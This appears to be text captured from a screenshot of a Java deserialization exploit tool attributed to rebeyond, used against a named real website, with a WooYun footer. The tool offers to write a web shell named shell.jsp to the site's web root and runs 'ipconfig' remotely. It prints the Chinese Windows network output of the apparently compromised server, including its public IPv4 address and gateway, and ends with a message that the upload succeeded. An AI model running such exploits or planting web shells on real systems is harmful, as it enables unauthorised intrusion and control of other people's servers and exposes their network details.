 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://aktv.com.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::140a:22c8:c9b5:17a1%11
IPv4 地址 . . . . . . . . . . . . : 117.36.154.21
子网掩码 . . . . . . . . . . . . : 255.255.255.248
默认网关. . . . . . . . . . . . . : 117.36.154.17
隧道适配器 isatap.{34D57E92-0CE1-4DD4-9B5F-4BE3DFB10D03}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{8128C2BB-C03F-4CBF-B13C-5B53A23140B3}:
/上传成功
www.wooyun.org